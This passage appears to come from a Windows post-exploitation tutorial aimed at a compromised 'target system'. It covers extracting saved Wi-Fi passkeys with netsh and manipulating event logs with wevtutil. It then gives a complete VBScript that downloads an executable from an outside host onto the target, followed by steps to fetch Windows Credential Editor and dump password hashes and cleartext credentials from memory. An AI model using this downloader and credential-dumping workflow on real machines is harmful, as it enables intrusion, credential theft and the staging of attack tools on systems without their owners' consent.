
The interesting part of wlan comes here. Imagine the target system is having saved wireless profiles. In such cases netsh options can be used for identifying the passkey of all those saved profiles in clear text as well.
Event Logs
Windows vista/7 machines creates a lot of logs such as application logs, system logs, security logs, etc. wevtutil command options helps us to interact with these logs and manipulate them.

More read : http://technet.microsoft.com/enus/library/cc732848%28v=ws.10%29.aspx

Service Information
Service Control commands can query for what are the services and it’s current status. It is also possible to start and stop these services.
Windows Credentials

Finally, we are into windows hashdump. But achieving this using normal windows command will be bit hectic as it requires few 3rd party tools to be downloaded in the target machine. We can use a simple VBScrit to achieve this.
' Set your url settings and the saving options
strFileURL = "http://stahlworks.com/dev/unzip.exe"
strHDLocation = "unzip.exe"
' Fetch the file
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET", strFileURL, false
objXMLHTTP.send()
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1 'adTypeBinary
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0 'Set the stream position to the start
Set objFSO = Createobject("Scripting.FileSystemObject")
If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
Set objFSO = Nothing
objADOStream.SaveToFile strHDLocation
objADOStream.Close
Set objADOStream = Nothing
End if
Set objXMLHTTP = Nothing

Once the vbs file is created in the target system, we can start downloading required toolsets for breaking windows password hashes. We uses a new utility here to achieve this - Windows Credential Editor http://www.ampliasecurity.com/research/wcefaq.html
The file will be downloaded in the target system in zip archive. Let’s unzip it.

Now to unzip we use a command line utility.


WCE is a brilliant utility as it was dealing the hashes in memory rather than looking for some code injections. The screen shot shows whole password hashes, and the interpretation of this output is as follows:
<username>:<domain>:<LM Password>:<NTLM Password>
When a user login to the windows system, the cleartext password is handed over to all the Security Packages installed on the system. This includes the NTLM security package (msv1_0.dll) the Kerberos security package (kerberos.dll), the Digest Authentication Security Package (wdigest.dll) etc. WCE is capable of extracting cleat text passwords stored in memory from these security packages.